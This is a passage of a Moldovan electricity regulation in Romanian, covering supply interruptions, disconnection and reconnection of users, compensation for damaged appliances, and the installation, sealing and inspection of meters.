<p>130. În cazul întreruperilor neprogramate a livrării energiei electrice, operatorul de sistem este obligat să restabilească livrarea energiei electrice către utilizatori în termenul cel mai scurt posibil, care să nu depășească, însă, termenul stabilit prin contract, precum și limitele stabilite de Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice.</p>
<p>131. Operatorul de sistem  asigură activitatea nonstop a unor echipe de intervenție operativă și a unor operatori de serviciu pentru înregistrarea apelurilor prin telefon ale consumatorilor finali la serviciul 24/24 de ore. În cazul unor întreruperi neprogramate a livrării energiei electrice, operatorul sistemului de distribuție înregistrează fiecare apel (inclusiv data și ora) și informează consumatorul final despre numărul de înregistrare al apelului.</p>
<p>132. Operatorul sistemului de distribuție informează utilizatorul de sistem despre durata probabilă de restabilire a livrării energiei electrice, precum și despre mersul lucrărilor de remediere.</p>
<p>133. Operatorul de sistem întrerupe livrarea energiei electrice consumatorilor finali prin automatizări de sistem, în condițiile legii.</p>
<p>134. Operatorul de sistem înștiințează consumatorii finali care dețin receptoare electrice de categoria I și II de fiabilitate a alimentării cu energie electrică despre condițiile de conectare a instalațiilor lor electrice la sistemele de descărcare automată a sarcinii prin frecvență (DASF) sau la sistemele de descărcare automată a sarcinii de sistem (DAS).</p>
<p>135. Se permite conectarea la sistemele DASF sau DAS doar a unor instalații electrice ale consumatorilor finali, echipate cu receptoare electrice de categoria II și III de fiabilitate a alimentării cu energie electrică, stabilit în Normele de amenajare a instalațiilor electrice. Se interzice conectarea la sistemele DASF sau DAS a unor instalații electrice ale consumatori finali, echipate cu receptoare electrice de categoria I a fiabilității alimentării cu energie electrică, în conformitate cu Normele de amenajare a instalațiilor electrice.</p>
<p>136. În regimul de limitări și de restricții din sistemul electroenergetic, operatorul de sistem este în drept să aplice marilor consumatori finali tranșele de limitare a puterii electrice consumate. Tranșele de limitare a puterii, puterea minimă de avarie și puterea tehnologică sunt stipulate în convenția de interacțiune. Operatorul de sistem informează consumatorii finali vizați și furnizorii acestora despre durata de aplicare a limitărilor de putere cu cel puțin 4 ore înainte de aplicarea limitărilor în cauză prin intermediul mass-media, al telefonului, al faxului, precum și prin alte modalități.</p>
<p>137. Operatorul sistemului de distribuție este în drept să aplice, la indicația operatorului sistemului de transport, măsuri de deconectare manuală sau automată a instalațiilor electrice ale utilizatorilor de sistem în situații de avarie sau în scopul prevenirii unor posibile avarii în sistemul electroenergetic.</p>
<p>138. Operatorul de sistem nu poartă răspundere față de utilizatorul de sistem pentru întreruperile în livrarea energiei electrice dacă acestea nu se datorează culpei sale.</p>
<p>139. În cazul în care operatorul de sistem constată documentar conectarea neautorizată la rețeaua electrică  a instalațiilor electrice sau receptoare electrice ce aparțin persoanelor fizice sau juridice în lipsa unui contract de furnizare a energiei electrice, operatorul de sistem calculează valoarea prejudiciului material cauzat reieșind din consumul de energie electrică  și tariful de furnizare aprobat de Agenție în vigoare pe parcursul perioadei pentru care se face calculul. În cazul în care persoana fizică sau juridică nu achită contravaloarea prejudiciului material cauzat, operatorul de sistem se adresează în instanța de judecată.</p>
<p align="center"><strong>Secțiunea 4</strong></p>
<p align="center"><strong>Deconectarea și reconectarea la rețeaua electrică</strong></p>
<p align="center"><strong>a instalației utilizatorului de sistem</strong></p>
<p>140. Deconectarea de la rețeaua electrică se efectuează de către operatorul de sistem, la cererea organului de supraveghere energetică de stat, a furnizorului sau din inițiativă proprie, în cazurile și condițiile stabilite de Lega cu privire la energetică, Legea cu privire la energia electrică, Regulamentul privind furnizarea energiei electrice și de prezentul Regulament.</p>
<p>141. Operatorul de sistem deconectează de la rețeaua electrică instalațiile utilizatorului de sistem în următoarele cazuri:</p>
<p>1) la cererea organului de supraveghere energetică de stat în cazul neîndeplinirii acțiunilor indicate în prescripțiile emise în acest sens, ceea ce poate provoca avarii, incendii, electrocutări și/sau explozii;</p>
<p>2) în cazul în care consumatorul final utilizează receptoarele electrice într-un mod ce afectează utilajul operatorului de sistem sau calitatea energiei electrice livrată altor consumatori finali, iar consumatorul final refuză să deconecteze aceste receptoare electrice, la solicitarea operatorului de sistem, fapt indicat în actul de deconectare;</p>
<p>3) refuzul nemotivat al utilizatorului de sistem de a acorda accesul personalului operatorului de sistem, pentru controlul și citirea indicațiilor echipamentului de măsurare, montarea/demontarea echipamentului de măsurare în scopul verificării metrologice periodice, expertizei metrologice, expertizei extrajudiciare, precum și pentru controlul, deservirea și reparația instalațiilor electrice, ce aparțin operatorului de sistem, și sunt amplasate pe proprietatea utilizatorului de sistem. Operatorul de sistem este obligat să documenteze acest fapt prin întocmirea actului de constatare a refuzului nemotivat  care urmează să fie expediat utilizatorului de sistem împreună cu avizul de deconectare;</p>
<p>4) în cazul în care utilizatorul de sistem modifică în mod unilateral reglajele instalațiilor de protecție și control automat, stabilite de comun acord cu operatorul de sistem;</p>
<p>5) neîndeplinirea de către utilizatorul de sistem, în termen de 30 zile calendaristice, a prescripției argumentate, înaintate acestuia de operatorul de sistem în formă scrisă, cu privire la modificarea/înlocuirea echipamentului de măsurare ce nu corespunde condițiilor de consum;</p>
<p>6) în cazul consumului fără evidență a energiei electrice sau al consumului fără evidență a energiei electrice pe o perioadă de timp ce depășește 30 de zile calendaristice de la data înregistrării documentate a lipsei echipamentului de măsurare sau a deteriorării lui din vina consumatorului final;</p>
<p>7) modificarea neautorizată de către utilizatorul de sistem a parametrilor echipamentului de măsurare;</p>
<p>8) încălcarea prevederilor Regulamentului privind zonele de protecție a rețelelor electrice, ceea ce conduce la reducerea siguranței livrării energiei electrice;</p>
<p>9) sunt puse în pericol viața și sănătatea oamenilor, sau apare pericolul prejudicierii proprietății;</p>
<p>10)  la solicitarea furnizorului, în cazurile și condițiile prevăzute de Legea cu privire la energia electrică și Regulamentul privind furnizarea energiei electrice.</p>
<p>142. Deconectarea instalațiilor utilizatorului de sistem în conformitate cu pct. 141 subpunctele  3), 5), 6), și 8) ale prezentului Regulament se efectuează doar după avizarea consumatorului final. Avizul de deconectare se expediază sau se înmânează utilizatorului de sistem cu cel puțin 5 zile calendaristice înainte de data preconizată pentru deconectare. Se interzice deconectarea instalațiilor utilizatorului de sistem în zilele de vineri, sâmbătă și duminică, în zilele de sărbătoare nelucrătoare sau cu o zi înainte de ziua de sărbătoare nelucrătoare, precum și în celelalte zile după ora 18.00, excepție fiind cazurile prevăzute la pct. 145. În situația descrisă la pct. 141 subpunctul 2), avizul de deconectare se înmânează utilizatorului de sistem în momentul depistării faptului că instalația electrică a acestuia afectează utilajul operatorului de sistem sau calitatea energiei electrice livrată altor consumatori finali.</p>
<p>143. Deconectarea de la rețeaua electrică a instalațiilor utilizatorului de sistem se efectuează doar prin ordin de deconectare, semnat de către persoana responsabilă a operatorului de sistem. Personalul operatorului de sistem, care a efectuat deconectarea instalației utilizatorului de sistem, este obligat să întocmească actul de deconectare în 2 exemplare, în care se specifică, în mod obligatoriu, motivul deconectării instalațiilor de la rețeaua electrică, informația relevantă privind echipamentul de măsurare a utilizatorului de sistem.</p>
<p>144. Operatorul de sistem este obligat să notifice furnizorul, în ziua deconectării, despre deconectarea instalației de utilizare a consumatorului final și să transmită furnizorului o copie a actului de deconectare în termen de cel mult 2 zile lucrătoare de la data deconectării, indiferent din inițiativa cui a fost efectuată deconectarea.</p>
<p>145. Operatorul de sistem deconectează imediat instalația electrică (instalația de utilizare sau centrala electrică) de la rețeaua electrică, cu documentarea acestui fapt, în următoarele cazuri:</p>
<p>1) instalația electrică este conectată neautorizat;</p>
<p>2) sunt puse în pericol viața și sănătatea oamenilor, sau apare pericolul prejudicierii proprietății.</p>
<p>146. Deconectarea de la rețeaua electrică a instalațiilor electrice ale utilizatorului de sistem se  efectuează de la punctul de delimitare sau de unde există posibilitate tehnică. Dacă deconectarea urmează a fi efectuată de la instalațiile – proprietate ale utilizatorului de sistem, ultimul este obligat, prin intermediul persoanei responsabile de exploatarea instalațiilor respective, să asigure posibilitatea deconectării.</p>
<p>147.  În ziua preconizată pentru deconectarea instalațiilor utilizatorului de sistem, personalul operatorului de sistem trebuie să înmâneze utilizatorului de sistem o copie a ordinului de deconectare a instalațiilor sale de utilizare, semnată de persoana responsabilă a operatorului de sistem. Dacă utilizatorul de sistem demonstrează că a înlăturat motivele care au condiționat emiterea ordinului de deconectare, personalul operatorului de sistem nu este în drept să deconecteze instalațiile utilizatorului de sistem respectiv. În situațiile prevăzute la pct. 145 subp. 2) operatorul de sistem în termen de 5 zile lucrătoare din momentul deconectării transmite ordinul de deconectare utilizatorului de sistem.</p>
<p>148. Operatorul de sistem este obligat în cel mult 2 zile lucrătoare să notifice furnizorul despre nerealizarea deconectării în condițiile punctului 147, dacă deconectarea instalațiilor consumatorului final a fost solicitată de furnizor.</p>
<p>149. În cazul în care în ziua preconizată pentru</p>
<p>deconectarea instalațiilor de utilizare, utilizatorul de sistem sau reprezentantul său nu este prezent la locul de consum, personalul operatorului de sistem deconectează instalațiile utilizatorului de sistem, lăsându-i acestuia copia ordinului de deconectare și actul de deconectare, în care se indică că a fost efectuată deconectarea, motivul deconectării, numele persoanei responsabile de deconectare, adresa și telefonul de contact al operatorului de sistem, precum și alte informații relevante. Operatorul de sistem este obligat să notifice furnizorul despre deconectarea consumatorului final și să transmită furnizorului o copie a actului de deconectare, în cel mult 2 zile lucrătoare de la data deconectării.</p>
<p>150. Copia actului de deconectare și a ordinului de deconectare se expediază de furnizor consumatorului casnic, prin poștă cu aviz, în termen de 2 zile lucrătoare de la data primirii actului de deconectare de la operatorul de sistem. În cazul în care consumatorul casnic s-a adresat la furnizor pentru reconectare, în limitele termenului de 2 zile lucrătoare, copia actului menționat nu se expediază prin poștă cu aviz. Concomitent, furnizorul informează operatorul sistemului de distribuție despre acest fapt și prezintă consumatorului casnic respectiv copia actului de deconectare, transmisă lui de operatorul sistemului de distribuție, în notificare.</p>
<p>151. Personalul operatorului de sistem, care a efectuat deconectarea instalației de utilizare ce aparține consumatorului final, este obligat să întocmească actul de deconectare în 3 (trei) exemplare, indicând în act motivele deconectării și informația relevantă privind echipamentul de măsurare al consumatorului final. Actul de deconectare se semnează de către personalul operatorului de sistem și consumatorul final, un exemplar al acestuia se înmânează consumatorului final.</p>
<p>152. Actele întocmite în urma activităților personalului Operatorului de sistem în instalațiile de evidență comercială a Utilizatorului de sistem urmează a fi contrasemnate de ambele părți. Utilizatorul de sistem este în drept să aleagă modalitatea de primirea a copiei actului întocmit, și anume: prin selectarea formatului electronic prin e-mail, scrisoare sau act completat la fața locului pe suport de hârtie. Operatorul de sistem  asigură posibilitățile tehnice de digitalizare a semnăturii Utilizatorului de sistem, aplicate pe actul electronic și transmise ulterior prin e-mail sau pe suport de hârtie prin poștă. În acest context semnăturile ambelor părți, aplicate pe formatul electronic al actului, vor avea aceeași putere juridică ca și în cazul contrasemnării directe pe suport de hârtie.</p>
<p>153. Reconectarea instalației utilizatorului de sistem la rețeaua electrică se  efectuează doar după înlăturarea de către utilizatorul de sistem a cauzelor care au dus la deconectare.</p>
<p>154. Reconectarea instalației utilizatorului de sistem se  efectuează în termen cât mai restrâns, însă nu mai târziu de 2 zile calendaristice după înlăturarea cauzei de deconectare, depunerii/înregistrării cererii la furnizor, confirmării executării prescripției, după caz și achitării tarifului pentru reconectare.</p>
<p>155. După ce producătorul a înlăturat motivele deconectării instalației sale, acesta solicită operatorului de sistem reconectarea la rețeaua electrică. Operatorul de sistem este obligat să reconecteze la rețeaua electrică instalația producătorului în termen de cel mult 2 zile calendaristice de la data depunerii solicitării de către producător în scris, prin telefon, poștă electronică, fax, prezentarea dovezilor corespunzătoare și achitării tarifului pentru reconectare.</p>
<p>156. După ce consumatorul final a înlăturat motivele deconectării instalației sale de utilizare, acesta solicită furnizorului reconectarea instalației de utilizare la rețeaua electrică a operatorului de sistem. Furnizorul solicită operatorului de sistem, iar ultimul este obligat să reconecteze la rețeaua electrică instalația de utilizare ce aparține consumatorului final în termen de cel mult 2 zile calendaristice de la data depunerii solicitării de către consumatorul final în scris, prin telefon, poștă electronică, fax, prezentarea dovezilor corespunzătoare și achitării tarifului pentru reconectare.</p>
<p>157. Reconectarea la rețeaua electrică a instalației de utilizare a consumatorului final se efectuează de către operatorul de sistem, la solicitarea furnizorului în cazurile și condițiile stabilite de Legea cu privire la energia electrică, Regulamentul cu privire la calitatea serviciilor de transport și distribuție a energiei electrice, Regulamentul privind furnizarea energiei electrice, precum și de prezentul Regulament.</p>
<p>158. În cazurile când din momentul deconectării instalațiilor electrice până la înlăturarea cauzelor deconectării a trecut mai mult de un an calendaristic, înainte de a solicita la furnizor reconectarea instalației, utilizatorul de sistem este obligat să obțină de la organul supravegherii energetici de stat actul de corespundere sau declarația electricianului autorizat, care confirmă corespunderea instalației electrice cerințelor de securitate. Actul de corespundere sau declarația electricianului autorizat se prezintă furnizorului odată cu cererea pentru reconectare a instalației electrice.</p>
<p>159. Reconectarea la rețeaua electrică a instalației utilizatorului de sistem se efectuează doar prin ordinul de reconectare, semnat de către persoana responsabilă a operatorului de sistem. Personalul operatorului de sistem, care efectuează reconectarea instalațiilor utilizatorului de sistem, este obligat să întocmească actul de reconectare, în 2 exemplare, în care se specifică, în mod obligatoriu, temeiul reconectării instalației la rețeaua electrică, informația relevantă privind echipamentul de măsurare.</p>
<p>160. Tariful pentru reconectare se achită de utilizatorul de sistem numai în cazul în care deconectarea a avut loc conform prevederilor prezentului Regulament și Regulamentului privind furnizarea energiei electrice. Se interzice perceperea tarifului pentru reconectare în cazul în care deconectarea instalației utilizatorului de sistem a avut loc din vina furnizorului sau a operatorului de sistem.</p>
<p>161. Operatorul de sistem este obligat să notifice furnizorul, în ziua reconectării, despre reconectarea instalației de utilizare a consumatorului final și să transmită furnizorului o copie a actului de reconectare, în termen de cel mult 2 zile lucrătoare de la data reconectării.</p>
<p align="center"><strong>Secțiunea 5</strong></p>
<p align="center"><strong>Repararea prejudiciului cauzat</strong></p>
<p>162. Operatorul de sistem poartă răspundere pentru nerespectarea indicatorilor de calitate a serviciilor de transport și de distribuție a energiei electrice conform Legii nr.107 din 27 mai 2016 cu privire la energia electrică.</p>
<p>163. Solicitările consumatorilor finali cu privire la încălcarea parametrilor de calitate a energiei electrice sunt soluționate conform prevederilor Regulamentului privind calitatea serviciului de transport și distribuție a energiei electrice aprobat de Agenție.</p>
<p>164. Modalitatea de examinare și soluționare a solicitărilor consumatorilor noncasnici legate de deteriorarea receptoarelor și/sau a utilajului electric se stabilește de comun acord de consumatorul noncasnic și operatorul de sistem. În acest caz suma maximă a despăgubirilor  nu poate depăși valoare de piață a receptoarelor și/sau utilajului electric deteriorat.</p>
<p>165. În cazul în care, urmare a supratensiunii sau golurilor de tensiune, sunt defectate receptoarele electrice ale consumatorului casnic, în termen de 5 zile lucrătoare de la data apariției/depistării evenimentului care a produs deteriorarea receptoarelor electrice, consumatorul casnic depune în scris la operatorul de sistem o solicitare de recuperare a prejudiciului cauzat, în care indică receptoarele defectate.</p>
<p>166. În termen de până la 5 zile lucrătoare din momentul adresării solicitării de recuperare a prejudiciului cauzat, operatorul de sistem este obligat să stabilească cauzele care au dus la defectarea receptoarelor consumatorului casnic și transmite rezultatul cercetării consumatorului. Operatorul de sistem informează consumatorul casnic și furnizorul acestuia despre data și ora când este planificată examinarea la fața locului a cauzelor care au dus la deteriorarea receptoarelor electrice, astfel ca aceștia să poată participa la examinare.</p>
<p>167. Dacă în rezultatul examinării se constată faptul că supratensiunea sau  golul de tensiune, invocat de consumatorul casnic, care a cauzat deteriorarea receptoarelor electrice s-a produs din culpa operatorului de sistem, consumatorul casnic în decurs de 30 de zile calendaristice din data înregistrării solicitării de recuperare a prejudiciului prezintă documente confirmative din care reiese suma cheltuielilor achitate pentru reparația receptoarelor electrice, precum și  numărul patentei de întreprinzător al persoanei care a efectuat reparația receptoarelor electrice.</p>
<p>168. În cazul deteriorării receptoarelor electrice ale consumatorului casnic, repararea prejudiciului are loc cu respectarea următoarelor condiții:</p>
<p>1) consumatorul casnic a depus la operatorul sistemului de distribuție o cerere în scris în termen de 5 zile lucrătoare de la data apariției/depistării evenimentului care a produs deteriorarea receptoarelor electrice;</p>
<p>2) în rezultatul examinării, efectuate, în comun, de către consumatorul casnic, furnizor și operatorul sistemului de distribuție, se constată faptul producerii supratensiunii sau a golului de tensiune, invocat de consumatorul casnic, care a cauzat deteriorarea receptoarelor electrice ale consumatorului casnic</p>
<p>3) consumatorul casnic a prezentat operatorului sistemului de distribuție documente care confirmă suma cheltuielilor achitate pentru reparația receptoarelor electrice și cheltuielile rezonabile de transportare a receptoarelor la atelierul de reparație și înapoi.</p>
<p>169. La solicitarea consumatorului casnic, operatorul sistemului de distribuție este obligat să organizeze reparația receptoarelor electrice defectate ale consumatorului casnic, inclusiv transportul lor la atelierul de reparație și înapoi.</p>
<p>170. Se interzice operatorului sistemului de distribuție să solicite alte documente decât cele stabilite la punctul 168.</p>
<p>171. Dacă un receptor electric defectat nu poate fi reparat și acest fapt este demonstrat corespunzător, operatorul sistemului de distribuție este obligat să achite consumatorului casnic contravaloarea acestuia determinat conform prețului de piață a unui produs similar.</p>
<p>172. Consumatorul final va pune la dispoziția operatorului sistemului de distribuție toate datele legate de susținerea reclamației și cererea de reparare a prejudiciului.</p>
<p>173. Operatorul de sistem este obligat să plătească despăgubirile în termen de 30 de zile calendaristice de la data prezentării actelor confirmative prevăzute la punctul 168, acceptând cererea păgubitului privind modalitatea de plată a despăgubirii, care poate fi:</p>
<p>1) în numerar;</p>
<p>2) prin virament în cont bancar;</p>
<p>3) prin virament în cont bancar al unității de specialitate care a efectuat sau va efectua reparația.</p>
<p>174. Utilizatorul de sistem nu poate pretinde despăgubiri pentru pagubele cauzate urmare a accidentelor produse la instalațiile electrice ce-i aparțin din cauza nerespectării de către acesta a normelor și a instrucțiunilor de exploatare.</p>
<p>175. În caz de dezacord al consumatorului final cu rezultatul cercetării cauzelor care au dus la deteriorarea receptoarelor electrice primit de la operatorul de sistem, consumatorul este în drept să se adreseze organului supravegherii energetice de stat, pentru examinarea circumstanțelor în care a avut loc incidentul respectiv, precum și a cauzelor care au dus la deteriorarea receptoarelor electrice. În acest caz operatorul de sistem oferă reprezentantului organului supravegherii energetice de stat informațiile necesare argumentând decizia luată inițial. În cazul în care părțile nu soluționează pe cale amiabilă litigiul apărut în legătură cu deteriorarea receptoarelor electrice, consumatorul final este în drept să se adreseze în instanța de judecată pentru recuperarea prejudiciului cauzat.</p>
<p align="center"><strong>Secțiunea 6</strong></p>
<p align="center"><strong>Evidența consumului de energie electrică</strong></p>
<p>176. Pentru evidența consumului de energie electrică și decontările între producător, furnizor și consumatorul final se utilizează numai echipamente de măsurare legalizate, adecvate și verificate metrologic, incluse în Registrul de Stat al mijloacelor de măsurare care dețin certificat de aprobare de model, permise spre utilizare în Republica Moldova.</p>
<p>177. Echipamentele de măsurare utilizate pentru facturare, trebuie verificate metrologic în termenele legale, stabilite în conformitate cu Lista Oficială a mijloacelor de măsurare și a măsurărilor supuse controlului metrologic legal, aprobată prin Hotărârea de Guvern nr.1042 din 13 septembrie 2016, Legea metrologiei nr. 19 din 04martie 2016, și numai în laboratoarele metrologice autorizate.</p>
<p>178. Fiecare loc de consum sau generare este dotat, în mod obligatoriu, cu echipament de măsurare pentru evidența energiei electrice consumate sau generate, în conformitate cu cerințele stabilite în Regulamentul privind măsurarea energiei electrice în scopuri comerciale.</p>
<p>179. Echipamentul de măsurare se amplasează de regulă în limitele teritoriului utilizatorului de sistem. Echipamentul de măsurare urmează a fi instalat în așa mod încât utilizatorul de sistem, furnizorul și operatorul de sistem să aibă acces liber pentru a citi indicațiile echipamentului de măsurare în orice moment. În cazul amplasării echipamentului de măsurare pe teritoriul operatorului de sistem, acesta este responsabil de integritatea echipamentului de măsurare.</p>
<p>180. În cazul, în care echipamentul de măsurare nu este instalat în punctul de delimitare, la cantitatea energiei electrice înregistrate de echipamentul de măsurare se adaugă pierderile de energie electrică în elementele de rețea, cuprinse între cele două puncte, calculate conform Instrucțiunii privind calcularea pierderilor de energie electrică activă și reactivă în elementele de rețea aflate la balanța consumatorului, aprobată prin Hotărârea Consiliului de administrație al Agenției nr. 246 din 02 mai 2007 (Monitorul Oficial al Republicii Moldova, 2007, nr. 94-97, art. 415).</p>
<p>181. Operatorul de sistem este obligat să informeze solicitantul, potențial utilizator de sistem, despre parametrii și caracteristicele tehnice ale echipamentelor de măsurare ce urmează a fi instalate, precum și despre tipurile echipamentelor de măsurare, legalizate pe teritoriul Republicii Moldova.</p>
<p>182. Cheltuielile legate de verificarea metrologică periodică, exploatarea, întreținerea, repararea și înlocuirea echipamentelor de măsurare a energiei electrice utilizată la casele departamentale, locurile de uz comun și la funcționarea ascensoarelor se efectuează de către operatorul sistemului de distribuție.</p>
<p>183. Operatorul de sistem este obligat să accepte pentru instalare doar echipamente de măsurare verificate metrologic și legalizate pe teritoriul Republicii Moldova. Operatorul de sistem este obligat să refuze instalarea echipamentului de măsurare procurat de către solicitant, dacă acest echipament nu este adecvat, nu este legalizat, nu este verificat metrologic, este demonstrat faptul că a fost sustras, și/sau dacă echipamentul de măsurare nu corespunde prevederilor Regulamentului privind măsurarea energiei electrice în scopuri comerciale, aprobat în conformitate cu Legea cu privire la energia electrică.</p>
<p>184. Echipamentul de măsurare  se instalează conform Normelor de amenajare a instalațiilor electrice. Este obligatorie asigurarea protecției echipamentului de măsurare contra deteriorării și a vibrațiilor, precum și excluderea accesului liber al persoanelor terțe la echipamentul de măsurare.</p>
<p>185. După instalare, echipamentul de măsurare se sigilează și se pune sub tensiune de către personalul operatorului de sistem, în prezența obligatorie a utilizatorului de sistem, cu întocmirea procesului-verbal de dare în exploatare a echipamentului de măsurare, în două exemplare. Formularul procesului-verbal de dare în exploatare a echipamentului de măsurare se elaborează de operatorul de sistem luând ca bază conținutul din modelul stabilit în Anexa nr.3 la prezentul Regulament. În procesul-verbal se indică data instalării, tipul și numărul echipamentului de măsurare, locul instalării lui, numele sau denumirea utilizatorului de sistem, denumirea operatorului de sistem, indicațiile inițiale ale echipamentului de măsurare, numărul sigiliilor, alte informații. În cazul consumatorilor finali, o copie a procesului-verbal de dare în exploatare a echipamentului de măsurare se transmite de operatorul de sistem furnizorului, în termen de 1 zi lucrătoare din momentul semnării.</p>
<p>186. Operatorul de sistem este în drept să întreprindă măsuri adecvate pentru prevenirea și pentru eliminarea intervențiilor în funcționarea echipamentului de măsurare. Măsurile respective se indică, în mod obligatoriu, în procesul-verbal de dare în exploatare a echipamentului de măsurare sau în actul de control al echipamentului de măsurare, întocmit în prezența obligatorie a utilizatorului de sistem. Operatorul de sistem informează în mod obligatoriu utilizatorul de sistem despre acest fapt și despre consecințele ce pot surveni în cazul în care utilizatorul de sistem intervine în funcționarea echipamentului de măsurare.</p>
<p>187. Consumatorul, instalația de utilizare a căruia, nu este deconectată de la rețeaua electrică are drept de acces la întrerupătorul instalat după echipamentul de măsurare, în vederea efectuării de comutații.</p>
<p>188. Se interzice utilizatorului de sistem să intervină sub orice formă asupra echipamentului de măsurare, inclusiv în funcționarea lui, și asupra sigiliilor aplicate lui sau asupra altor instalații ale operatorului de sistem, precum și să blocheze accesul personalului operatorului de sistem la acestea.</p>
<p>189. Consumatorul final este obligat să informeze furnizorul imediat ce depistează deteriorarea echipamentului de măsurare și/sau violarea sigiliilor aplicate. Furnizorul notifică de îndată acest fapt operatorului de sistem. Imediat ce depistează deteriorarea echipamentului de măsurare producătorul este obligat să informeze operatorul de sistem.</p>
<p>190. Personalul operatorului de sistem este obligat să prezinte utilizatorului de sistem legitimația de serviciu și să comunice scopul vizitei în situația în care solicită acces pe proprietatea utilizatorului de sistem, în scopul controlului echipamentului de măsurare și a porțiunii de linie electrică dintre punctul de delimitare și echipamentul de măsurare, pentru citirea indicilor echipamentului de măsurare, în vederea efectuării de lucrări la instalațiile, proprietate a operatorului de sistem și care sunt situate pe proprietatea utilizatorului de sistem sau în scopul deconectării de la rețeaua electrică a instalațiilor electrice ale utilizatorului de sistem, conform prevederilor prezentului Regulament. În situațiile menționate, utilizatorul de sistem este obligat să asigure imediat și necondiționat accesul personalului operatorului de sistem la echipamentul de măsurare și la instalațiile respective. În caz de refuz,  operatorul de sistem este în drept să aplice prevederile punctului 141 din prezentul Regulament.</p>
<p>191. Personalul operatorului de sistem și utilizatorul de sistem sunt în drept să stabilească, de comun acord, timpul efectuării activităților stipulate la pct. 190 din prezentul Regulament.</p>
<p>192. În cazul înlocuirii echipamentului de măsurare la consumatorii casnici, operatorul sistemului de distribuție informează consumatorii casnici despre data și intervalul de timp în limitele căruia vor fi efectuate lucrările de înlocuire a echipamentului de măsurare, însă intervalul respectiv de timp nu va fi mai mare de 2 ore în cazul consumatorilor casnici din localitățile urbane și de 4 ore în cazul consumatorilor casnici din localitățile rurale.</p>
<p>193. Citirea indicațiilor echipamentului de măsurare în scopul facturării energiei electrice se face lunar de către personalul operatorului de sistem. Totodată, operatorul de sistem este obligat să contacteze utilizatorul de sistem pentru a i se asigura accesul la echipamentul de măsurare. În cazul în care utilizatorul de sistem nu reacționează la solicitările operatorului de sistem mai mult de 3 luni consecutive, acesta deconectează instalațiile electrice ale utilizatorului de sistem, cu respectarea prevederilor prezentului Regulament.</p>
<p>194. Calculul consumului tehnologic de energie electrică, cauzat de factorul de putere din instalațiile electrice ale utilizatorului de sistem, se efectuează de către operatorul de sistem conform Instrucțiunii privind calcularea consumului tehnologic de energie electrică în rețelele de distribuție, în funcție de valoarea factorului de putere în instalațiile de utilizare, aprobată prin Hotărârea Consiliului de administrație al Agenției nr.89 din 13martie2003 (Monitorul Oficial al Republicii Moldova, 2003 nr.99-103, art.139).</p>
<p>195. Operatorul de sistem efectuează controlul echipamentului de măsurare și al sigiliilor aplicate în funcție de necesitate și numai în prezența utilizatorului de sistem sau a reprezentantului utilizatorului de sistem, cu întocmirea actului de control în două exemplare, câte unul pentru fiecare parte. Utilizatorul de sistem este obligat să informeze operatorul de sistem privind funcțiile persoanelor responsabile care sunt împuternicite să fie prezente la efectuarea controlului echipamentului de măsurare.</p>
<p>Pentru utilizatorul de sistem, cu consum/producere lunară de 100 mii kWh și mai mult, controlul echipamentului de măsurare se efectuează de către operatorul de sistem o dată la trei luni.</p>
<p>196. Controlul echipamentului de măsurare și al sigiliilor aplicate, la consumatorul casnic, se efectuează de către operatorul sistemului de distribuție în funcție de necesitate și numai în prezența consumatorului casnic sau a reprezentantului acestuia, inclusiv a membrilor familiei care locuiesc împreună cu el, cu întocmirea actului de control în două exemplare, câte unul pentru fiecare parte.</p>
<p>197. La încheierea contractului de furnizare a energiei electrice pentru locurile de consum care nu sunt deconectate de la rețeaua electrică, operatorul de sistem, la solicitarea furnizorului, este obligat în termen de 5 zile calendaristice să efectueze controlul echipamentului de măsurare și al sigiliilor aplicate acestuia, să verifice schema de conectare a echipamentului de măsurare și să întocmească actul de control  al echipamentului de măsurare și actul de delimitare a instalaților electrice, în două exemplare fiecare. Actul de control al echipamentului de măsurare și actul de delimitare a instalaților electrice se semnează de către operatorul de sistem și de consumatorul final. Câte un exemplar al actului de control al echipamentului de măsurare și a actului de delimitare se înmânează consumatorului final, iar o copie a actelor se transmit de către operatorul de sistem furnizorului, în cel mult 2 zile lucrătoare de la data semnării acestora. În cazul echipamentelor de măsurare monofazate, operatorul sistemului de distribuție indică suplimentar în actul de control al echipamentului de măsurare la care bornă este conectat conductorul de fază.</p>
<p>198. Personalul operatorului de sistem nu este în drept să efectueze controlul echipamentului de măsurare în lipsa utilizatorului de sistem sau a reprezentantului acestuia. Personalul operatorului de sistem este obligat să examineze vizual integritatea echipamentului de măsurare și sigiliile aplicate fără a le deteriora sau viola. În cazul în care personalul operatorului de sistem depistează că echipamentul de măsurare este deteriorat și/sau că sigiliile sunt violate, el demonstrează încălcările respective utilizatorului de sistem. În scopul verificării schemei de conectare a echipamentului de măsurare, după ce a examinat vizual echipamentul de măsurare și sigiliile aplicate lui, personalul operatorului de sistem este în drept să înlăture sigiliile aplicate. Personalul operatorului de sistem, de asemenea, este în drept să verifice integritatea liniei electrice pe segmentul dintre punctul de delimitare și echipamentul de măsurare. În rezultatul controlului echipamentului de măsurare și al sigiliilor aplicate și după verificarea integrității liniei electrice pe segmentul dintre punctul de delimitare și echipamentul de măsurare, personalul operatorului de sistem este obligat să întocmească un act de control în două exemplare, câte unul pentru fiecare parte. Actul de control urmează să fie contrasemnat de ambele părți.</p>
<p>199. În cazul în care utilizatorul de sistem sau reprezentantul acestuia a refuzat să participe la controlul echipamentului de măsurare, personalul operatorului de sistem efectuează controlul în lipsa acestuia, întocmind actul de control al echipamentului de măsurare în care se indică faptul refuzului. Actul de control al echipamentului de măsurare, semnat de către persoana responsabilă a operatorului de sistem se expediază utilizatorului de sistem prin poștă cu scrisoare recomandată, în termen de cel mult 3 zile calendaristice de la data efectuării controlului respectiv.</p>
<p>200. În cazul, în care personalul operatorului de sistem depistează faptul că un consumator final a consumat energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, personalul operatorului de sistem este obligat să întocmească un Act de depistare în 2 exemplare – câte un exemplar pentru fiecare parte. Personalul operatorului de sistem indică obligatoriu în actul de depistare modalitatea prin care consumatorul final a consumat energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare. Actul de depistare este semnat de personalul operatorului de sistem și de consumatorul final sau reprezentantul acestuia. În cazul în care consumatorul final sau reprezentantul acestuia refuză să semneze actul de depistare respectiv, personalul operatorului de sistem indică în act faptul și motivele refuzului.</p>
